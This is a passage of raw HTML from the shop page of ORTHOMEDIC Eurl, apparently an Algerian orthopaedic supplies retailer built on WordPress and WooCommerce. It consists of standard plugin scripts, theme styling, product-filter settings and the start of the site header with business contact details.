<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/themes/lotusflower/js/modernizr.js?ver=1.0" id="lolfmk-modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://orthomedic-dz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orthomedic-dz.com/wp-json/wp/v2/pages/1463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orthomedic-dz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.5.1" />
<link rel="canonical" href="https://orthomedic-dz.com/boutique/" />
<link rel='shortlink' href='https://orthomedic-dz.com/?p=1463' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orthomedic-dz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forthomedic-dz.com%2Fboutique%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orthomedic-dz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forthomedic-dz.com%2Fboutique%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:14pt; text-transform:uppercase; color:#000000; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ff4c01; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ff4c01; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; color:#000000; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ef5700; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#ff4c01; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Roboto Condensed', sans-serif; font-weight:400; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1471 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1471 { width:100%; min-width:100%; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1471 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1471 .ubermenu-target > .ubermenu-target-description { color:#000000; }

/* Status: Loaded from Transient */

</style>
	<style type="text/css">

		
	body {
		background-color: #ffffff;
	}
	#wrap,
	#page,
	#main {
		background-color: #ffffff;
	}
	#branding {
		background-color: #ffffff;
	}
	a,
	#content .entry-header a:hover,
	#content .meta-tags-wrap a:hover,
	#content .entry-meta a:hover,
	#content .entry-meta .meta-sticky,
	#content .meta-wrap .fa-thumb-tack,
	#content .format-link .entry-header h2,
	#content .format-chat .chat-author,
	#content .post-item .divider-sm h2,
	#content .post-item .divider-sm a:hover,
	#content .lol-item-portfolio-list .entry-meta .project-cats a:hover,
	#content .lol-item-service-column h2 a:hover,
	#content .lol-item-mini-service-column h2 a:hover,
	#content .lol-item-member .meta-member h3,
	#content .lol-item-member .member-links a:hover,
	#content .testimonial-meta span,
	#content #countdown .count-value,
	#content .job-list .entry-job h4 a:hover,
	#content .lol-love-wrap a:hover,
	#content .lol-love-wrap .loved,
	#content .portfolio-item h2 a:hover,
	.single-lolfmk-portfolio .project-meta .project-categories a:hover,
	#sidebar .widget a:hover,
	#top-footer .widget a:hover,
	#sidebar .widget_archive ul,
	#top-footer .widget_archive ul,
	#sidebar .widget_categories ul,
	#top-footer .widget_categories ul,
	#sidebar .widget_calendar table tbody tr td a,
	#sidebar .widget_calendar table tfoot tr td a,
	#top-footer .widget_calendar table tbody tr td a,
	#top-footer .widget_calendar table tfoot tr td a,
	#sidebar .lol-projects-widget .entry-meta .project-cats a:hover,
	#top-footer .lol-projects-widget .entry-meta .project-cats a:hover,
	#sidebar .lol-jobs-widget .entry-job a:hover,
	#top-footer .lol-jobs-widget .entry-job a:hover,
	#content ul.lol-list .fa-check,
	#content .price-currency,
	#content .price-cost,
	#comments .commentlist .comment-meta a:hover,
	#content .lolfmk-job .job-meta .fa-map-marker,
	#content .lol-item-info .vcard a:hover,
	#content .lol-item-blockquote cite,
	#content .lol-faq-topics a:hover,
	#content .lol-item-mini-service-column .mini-service-icon {
		color: #ff4c01;
	}
	#content .format-quote .entry-content,
	#content .lol-item-service-column .service-icon,
	#content .lol-item-blog-list .entry-thumbnail.no-thumb,
	#content .lol-item-portfolio-list .entry-thumbnail.no-thumb,
	#sidebar .lol-posts-widget .entry-thumbnail.no-thumb,
	#top-footer .lol-posts-widget .entry-thumbnail.no-thumb,
	#sidebar .lol-projects-widget .entry-thumbnail.no-thumb,
	#top-footer .lol-projects-widget .entry-thumbnail.no-thumb,
	#footer .lol-posts-widget .entry-thumbnail.no-thumb,
	#footer .lol-projects-widget .entry-thumbnail.no-thumb,
	.lol-skill .lol-bar,
	#back-top:hover,
	#content .lol-item-image-text .image-text-mask,
	#content .lol-item-text-banner {
		background-color: #ff4c01;
	}
	.mejs-controls .mejs-time-rail .mejs-time-loaded {
		background: #ff4c01!important;
	}
	#content .lol-item-text-banner-wrap {
		border-top: 3px solid #ff4c01;
		border-bottom: 3px solid #ff4c01;
	}
	body,
	.customSelect,
	.crumbs,
	.crumbs a,
	#content .divider-sm a,
	#content .lol-item-blog-list .entry-meta a,
	#content .lol-item-portfolio-list .entry-meta a,
	#content .lol-item-service-column h2,
	#content .lol-item-service-column h2 a,
	#content .lol-item-mini-service-column h2,
	#content .lol-item-mini-service-column h2 a,
	#content .lol-item-block-feature .feature-title h2,
	#content .lol-item-member .meta-member h2,
	#content .lol-item-member .member-links a,
	#content .chart span,
	.single-lolfmk-portfolio .projects-navigation,
	#sidebar .widget a,
	#top-footer .widget a,
	#sidebar .divider-wgt a,
	#top-footer .divider-wgt a,
	#sidebar .widget_archive a,
	#top-footer .widget_archive a,
	#sidebar .widget_categories a,
	#top-footer .widget_categories a,
	#sidebar .lol-jobs-widget .entry-job a,
	#top-footer .lol-jobs-widget .entry-job a,
	#comments .commentlist .comment-meta,
	#comments .commentlist .comment-meta a,
	#content .lol-faq-topics a,
	#content .lol-item-info .vcard a,
	#content .lol-item-info .vcard .icon {
		color: #252525;
	}
	#top-header,
	#top-header a,
	#content .meta-tags-wrap a,
	#content .social-meta a,
	#content .entry-meta,
	#content .lol-item-heading p,
	#content .lol-item-heading-small p,
	#content .lol-item-blog-list .entry-meta span,
	#content .lol-item-portfolio-list .entry-meta .project-cats,
	#content .lol-item-portfolio-list .entry-meta .project-cats a,
	#content .lol-icon-toggle,
	#content .lol-icon-faq,
	#content .meta-job,
	#content .meta-job-location,
	.single-lolfmk-portfolio .project-meta .project-categories a,
	#sidebar .lol_widget_twitter .timestamp a,
	#top-footer .lol_widget_twitter .timestamp a,
	#sidebar .lol-posts-widget .entry-meta span,
	#top-footer .lol-posts-widget .entry-meta span,
	#sidebar .lol-projects-widget .entry-meta .project-cats,
	#sidebar .lol-projects-widget .entry-meta .project-cats a,
	#top-footer .lol-projects-widget .entry-meta .project-cats,
	#top-footer .lol-projects-widget .entry-meta .project-cats a,
	#sidebar .lol-jobs-widget .entry-job span,
	#top-footer .lol-jobs-widget .entry-job span,
	#content blockquote,
	#content .lol-item-blockquote blockquote {
		color: #808080;
	}
	#top-header a:hover,
	#site-title,
	#page-title-wrap .page-title h3,
	#content .entry-header h1,
	#content .entry-header a,
	#content .lol-item-heading h2 ,
	#content .lol-item-heading-small h2 ,
	#content .testimonial-meta cite,
	#content .progress-circle,
	#content .job-list .entry-job h4 a,
	.single-lolfmk-portfolio .project-details span,
	#sidebar .lol_widget_twitter .timestamp a:hover,
	#top-footer .lol_widget_twitter .timestamp a:hover,
	.lol-skill,
	#comments .commentlist .comment-meta .fn,
	#comments .commentlist .comment-meta .fn a {
		color: #222222;
	}
	#content .social-meta a:hover,
	#content .entry-meta a,
	#content .divider h3,
	#content .divider h2,
	.divider h3,
	.divider h2,
	#content .about-author h4,
	#sidebar .widget-header .widget-title,
	#top-footer .widget-header .widget-title,
	#sidebar .widget_rss .widget-title a,
	#top-footer .widget_rss .widget-title a,
	.woocommerce-MyAccount-content fieldset legend {
		color: #444444;
	}
	button,
	input[type="submit"],
	.lol-button,
	#content .lol-button,
	#content .more-link,
	#content.attachment-template #image-navigation a,
	#sidebar .widget_tag_cloud a,
	#top-footer .widget_tag_cloud a,
	#footer .widget_tag_cloud a {
		color: #ffffff!important;
		background-color: #092c74;
	}
	button:hover,
	input[type="submit"]:hover,
	.lol-button:hover,
	#content .lol-button:hover,
	#content .more-link:hover,
	#content.attachment-template #image-navigation a:hover,
	#sidebar .widget_tag_cloud a:hover,
	#top-footer .widget_tag_cloud a:hover,
	#footer .widget_tag_cloud a:hover {
		color: #ffffff!important;
		background-color: #ff4c01;
	}
	#content .pagelink a,
	.single-lolfmk-portfolio .projects-navigation a,
	#content .pagination .current,
	#content .pagination a,
	#comments #comment-nav a {
		color: #ffffff;
		background-color: #d3d3d3;
	}
	#content .pagelink a:hover,
	.single-lolfmk-portfolio .projects-navigation a:hover,
	#content .pagination .current,
	#content .pagination a:hover,
	#comments #comment-nav a:hover {
		color: #ffffff;
		background-color: #25c4d3;
	}
	body,
	#content .entry-header h1,
	#content .entry-header a,
	#content .meta-tags-wrap a,
	#content .pagelink a,
	#content .lol-item-heading h2,
	#content .lol-item-heading-small h2,
	#content .lol-item-heading-parallax h2,
	#content .lol-item-block-video h2,
	#content .lol-item-block-banner h2,
	#content .lol-item-block-banner-alt h2,
	#content .lol-item-portfolio-list .entry-meta .project-cats,
	#content .lol-item-portfolio-list .entry-meta .project-cats a,
	#content .lol-item-member .meta-member h3,
	#content #countdown h2,
	#content .newsletter-title h2,
	.single-lolfmk-portfolio .projects-navigation a,
	.single-lolfmk-portfolio .project-meta .project-categories a,
	#content .pagination .current,
	#content .pagination a,
	#sidebar .lol-jobs-widget .entry-job span,
	#top-footer .lol-jobs-widget .entry-job span,
	#footer .lol-jobs-widget .entry-job span,
	#content .price-currency,
	#comments #comment-nav a,
	#comments .pingback a,
	#content .lol-item-image-text h2,
	#content .lol-item-text-banner h2,
	#content .lol-item-text-banner-alt h2,
	#content table.cart-summary tr.shipping th p {
		font-weight: 600;
	}
	#site-title,
	label,
	.mobile-select,
	#page-title-wrap .page-title h3,
	#content .meta-tags-wrap,
	#content .entry-meta a,
	#content .sticky .entry-meta .meta-sticky,
	#content .format-link .entry-header h2,
	#content .format-chat .chat-author,
	#content .pagelink,
	#content h1,
	#content h2,
	#content h3,
	#content h4,
	#content h5,
	#content h6,
	#content blockquote cite,
	#content cite,
	#content dt,
	#content .progress-circle,
	#content .chart span,
	#content #countdown .count-label,
	#content #countdown #count-end,
	#content .lol-toggle-header,
	#content .lol-faq-header,
	#content .job-list .entry-job h4,
	.single-lolfmk-portfolio .project-meta .project-categories,
	.single-lolfmk-portfolio .project-details span,
	#sidebar .divider-wgt a,
	#top-footer .divider-wgt a,
	#sidebar .widget_rss li .rsswidget,
	#top-footer .widget_rss li .rsswidget,
	#sidebar .widget_rss li cite,
	#top-footer .widget_rss li cite,
	#sidebar .widget_tag_cloud a,
	#top-footer .widget_tag_cloud a,
	#sidebar .widget_calendar table caption,
	#top-footer .widget_calendar table caption,
	#sidebar .widget_calendar table thead,
	#top-footer .widget_calendar table thead,
	#sidebar .widget_calendar table tbody tr td a,
	#sidebar .widget_calendar table tfoot tr td a,
	#top-footer .widget_calendar table tbody tr td a,
	#top-footer .widget_calendar table tfoot tr td a,
	#sidebar .lol_widget_twitter .timestamp,
	#top-footer .lol_widget_twitter .timestamp,
	#sidebar .lol-jobs-widget .entry-job a,
	#top-footer .lol-jobs-widget .entry-job a,
	#footer .divider-wgt a,
	#footer .widget_rss li .rsswidget,
	#footer .widget_rss li cite,
	#footer .widget_tag_cloud a,
	#footer .widget_calendar table caption,
	#footer .widget_calendar table thead,
	#footer .widget_calendar table tbody tr td a,
	#footer .widget_calendar table tfoot tr td a,
	#footer .lol_widget_twitter .timestamp,
	#footer .lol-jobs-widget .entry-job a,
	.lol-skill,
	#content .price-name,
	#content .price-cost,
	#content .lol-dropcap,
	#comments .comment-awaiting-moderation,
	#respond .comment-must-logged,
	#comments .nocomments,
	#comments .nopassword,
	#comments .pingback,
	#content .lolfmk-job .job-meta span {
		font-weight: 400;
	}
	button,
	input[type="submit"],
	.lol-button,
	#content .lol-button,
	#content .format-quote .entry-content .quote-caption,
	#content .divider h3,
	#content .divider h2,
	.divider h3,
	.divider h2,
	#content .divider-sm a,
	#content .more-link,
	#content strong,
	#content.attachment-template #image-navigation a,
	#content .about-author h4,
	#content .lol-item-service-column h2,
	#content .lol-item-mini-service-column h2,
	#content .lol-item-block-feature .feature-title h2,
	#content .lol-item-member .meta-member h2,
	#content .testimonial-meta cite,
	#sidebar .widget-header .widget-title,
	#top-footer .widget-header .widget-title,
	#sidebar .widget_rss .widget-title a,
	#top-footer .widget_rss .widget-title a,
	#footer .widget-header .widget-title ,
	#footer .widget_rss .widget-title a,
	#comments .commentlist .comment-meta .fn,
	#comments .commentlist .comment-meta .fn a,
	#content .lol-faq-topics,
	#content .lol-faq-topic-title {
		font-weight: 700;
	}
	#content .lol-item-heading-parallax p,
	#content .lol-item-blockquote blockquote,
	#content .lol-item-text-banner p {
		font-weight: 400;
	}
	.sf-menu > li.current_page_item a,
	.sf-menu > li.current_page_parent a,
	.sf-menu > li.sfHover a,
	.sf-menu > li:hover a {
		color: #222222;
		border-bottom: 4px solid #ff4c01;
	}
	#top-header .top-header-nav .block-sep {
		background-color: #808080;
	}
	.sf-menu a {
		color: #808080;
	}
	#content .entry-date .month {
		color: #444444;
	}
	#top-header .top-header-menu li,
	#nav-menu,
	.sf-menu a,
	.sf-menu ul a,
	#content .entry-date .day,
	#content .entry-date .month {
		font-weight: 400;
	}
	</style>

			<style>
		body {
			font-family: Roboto Condensed;
		}
		</style>
	
	<style type="text/css">

		
	</style>
	
	<style type="text/css">

	.woocommerce-message .button:hover,
	#content .product-item a:hover,
	#content .product-category a:hover,
	#content .type-product .product_meta a:hover,
	#content .type-product .variations .reset_variations:hover,
	.woocommerce .star-rating,
	.woocommerce-page .star-rating,
	#content .cart-empty p .button:hover,
	#content table.shop_table.cart tbody a:hover,
	#content .login .lost_password:hover,
	#content .order-info mark,
	#content #lol-my-downloads .digital-downloads .fa-download,
	#content #lol-my-downloads .digital-downloads a:hover,
	#sidebar .widget_shopping_cart .total .amount,
	#top-footer .widget_shopping_cart .total .amount,
	#sidebar .widget_layered_nav small,
	#top-footer .widget_layered_nav small,
	#sidebar .widget_product_categories .count,
	#top-footer .widget_product_categories .count,
	#footer .widget_shopping_cart .total .amount,
	#footer .widget_layered_nav small,
	#footer .widget_product_categories .count {
		color: #ff4c01;
	}
	#content .product-item .lol-product-added,
	#content div.quantity input.plus:hover,
	#content div.quantity input.minus:hover,
	.woocommerce-store-notice {
		background-color: #ff4c01;
	}
	#top-footer .entry-product-thumb img {
		border: 1px solid #ff4c01;
	}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
		background:#ff4c01 url([data-uri]) top repeat-x;
		box-shadow:inset 0 0 0 1px #ff4c01;
		-webkit-box-shadow:inset 0 0 0 1px #ff4c01;
		-moz-box-shadow:inset 0 0 0 1px #ff4c01;
	}
	#content .product-item .button,
	#content .add_to_cart_button,
	#content .type-product .single_add_to_cart_button,
	#content .add-to-cart-shortcode .add_to_cart_button,
	#sidebar .widget_product_tag_cloud a,
	#top-footer .widget_product_tag_cloud a,
	#footer .widget_product_tag_cloud a,
	#content .cart-collaterals .checkout-button {
		color: #ffffff;
		background-color: #092c74;
	}
	#content .product-item .button:hover,
	#content .add_to_cart_button:hover,
	#content .type-product .single_add_to_cart_button:hover,
	#content .add-to-cart-shortcode .add_to_cart_button:hover,
	#sidebar .widget_product_tag_cloud a:hover,
	#top-footer .widget_product_tag_cloud a:hover,
	#footer .widget_product_tag_cloud a:hover,
	#content .cart-collaterals .checkout-button:hover {
		color: #ffffff;
		background-color: #ff4c01;
	}
	.woocommerce-message,
	.woocommerce-message .button,
	#content .product-category h3,
	#content .type-product .variations .reset_variations,
	#content .type-product #tab-additional_information th,
	#content .type-product .woocommerce-tabs .commentlist .meta,
	#content .cart-empty p .button,
	#content table.shop_table.cart tbody a,
	#content .login .lost_password,
	#content #lol-my-downloads .digital-downloads a,
	#content .commentlist.notes .meta {
		color: #252525;
	}
	#content .product-item .price,
	#content .type-product .entry-summary .stock,
	#content .type-product .woocommerce-tabs .tabs li a:hover,
	#content .type-product .woocommerce-tabs .tabs li.active a,
	#content .type-product .woocommerce-tabs .commentlist .meta strong,
	#content .cart-empty p,
	#content #checkout-process a:hover,
	#content #checkout-process .active a,
	#content #checkout-step .already-logged-message,
	#content .p-alt,
	#content .order-info,
	#sidebar .entry-product-meta .price,
	#top-footer .entry-product-meta .price,
	#content .order-again a,
	#content .woocommerce-MyAccount-navigation li a:hover,
	#content .woocommerce-MyAccount-navigation li.is-active a {
		color: #222222;
	}
	#icon-cart-menu,
	#content .product-category a,
	#content .type-product .woocommerce-tabs .panel h2,
	#content .cart-empty .fa-suitcase,
	#content .lol-thankyou-message h2 {
		color: #444444;
	}
	#content .type-product .product_meta,
	#content .type-product .product_meta a,
	#content .type-product .woocommerce-tabs .tabs li,
	#content .type-product .woocommerce-tabs .tabs li a,
	#content table.shop_table.cart .fa-times:hover,
	#content #checkout-process,
	#content #checkout-process a,
	#sidebar .entry-product-meta .lol-review,
	#top-footer .entry-product-meta .lol-review,
	#footer .entry-product-meta .lol-review,
	#content .woocommerce-MyAccount-navigation li a {
		color: #808080;
	}
	#lol-mini-cart .cart-product-title a:hover,
	#content .order-again a:hover {
		color: #ff4c01;
	}
	#lol-mini-cart #header-cart,
	#lol-mini-cart .cart-product-title a,
	#lol-mini-cart .cart-product-price {
		color: #222222;
	}
	#lol-mini-cart .cart-product-quantity {
		color: #808080;
	}
	#content .cart-collaterals .checkout-button {
		font-weight: 700;
	}
	</style>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orthomedic-dz.com/wp-content/uploads/2020/01/cropped-panneau_Page_3-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://orthomedic-dz.com/wp-content/uploads/2020/01/cropped-panneau_Page_3-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orthomedic-dz.com/wp-content/uploads/2020/01/cropped-panneau_Page_3-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://orthomedic-dz.com/wp-content/uploads/2020/01/cropped-panneau_Page_3-scaled-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.ubermenu-item-level-2 {
    font-size: 16px
}
#top-header{
	  font-size: 16px
}
.company-info {
	  font-size: 16px
}
.searchbox-wrap {
	font-size: 26px
}		</style>
		        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://orthomedic-dz.com/produits/";
                            var woof_link = 'https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://orthomedic-dz.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "flat";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

                        woof_lang_loading = "Recherche en cours...";
        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://orthomedic-dz.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_classe","pa_color","pa_marque","pa_pathologie"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"label":"woof_init_labels"}';

        

        
            var woof_overlay_skin = "loading-cubes";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- END WP -->
</head>

<body class="wp-singular page-template-default page page-id-1463 wp-theme-lotusflower theme-lotusflower woocommerce-no-js wpb-js-composer js-comp-ver-7.3 vc_responsive">

<!-- BEGIN wrap -->
<div id="wrap" class="">

	<div id="header-wrap" class="">

		
				
		<div id="top-header">
			<div class="container">
				<!-- BEGIN row -->
				<div class="row">
					<!-- BEGIN col-12 -->
					<div class="lm-col-12">
						<div class="company-info">
															<div class="info"><i class="icon fa fa-phone"></i>+213(0)550 43 83 00 / +213(0)778 17 23 74</div>
																						<div class="info"><i class="icon fa fa-envelope"></i><a href="mailto:contact@orthomedic-dz.com">contact@orthomedic-dz.com</a></div>
													</div>
						<div class="top-header-nav">
														
																
								<span class="block-sep"></span>
								<div class="header-social-links block">
									<ul class="social-links">
																					<li><a class="lol-facebook" href="https://www.facebook.com/orthomedicalgerie/" title="Facebook" target="_blank">Facebook</a></li>
																																																																																																					<li><a class="lol-youtube" href="https://www.youtube.com/channel/UC41ZVrBOQraDrLtBl4m8Wiw" title="Youtube" target="_blank">Youtube</a></li>
																																																																																																																																																																																																							</ul>
								</div>
														
																						<span class="block-sep"></span>
																	<div class="header-search block">
										<a href="#" class="icon-search-btn"><i class="fa fa-search"></i></a>
										<div class="searchbox-wrap">
											
<form method="get" class="searchbox" action="https://orthomedic-dz.com/">
	<i class="fa fa-search"></i>
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" name="s" id="s" placeholder="search here" />
</form>										</div>
									</div>
																					</div>
					</div>
				</div>
			</div>
		</div>

		
		<!-- BEGIN branding -->
		<header id="branding" role="banner">
			<div class="container">
				<!-- BEGIN row -->
				<div class="row">
					<!-- BEGIN col-12 -->
					<div class="lm-col-12">
						<!-- BEGIN #logo -->
						<div id="logo">
							<a href="https://orthomedic-dz.com/" title="ORTHOMEDIC Eurl">
								 
									<img src="https://orthomedic-dz.com/wp-content/uploads/2020/01/LOGO.jpg" alt="ORTHOMEDIC Eurl" id="desktop-logo">
																			<img src="https://orthomedic-dz.com/wp-content/uploads/2020/01/LOGO.jpg" alt="ORTHOMEDIC Eurl" id="retina-logo">
																								</a>
						</div>

						<div class="cart-no">

							<!-- BEGIN nav-menu -->
							<nav id="nav-menu" role="navigation">
																<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link">
									<a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a>
								</div>
								<div class="skip-link">
									<a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a>
								</div>
								
								
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
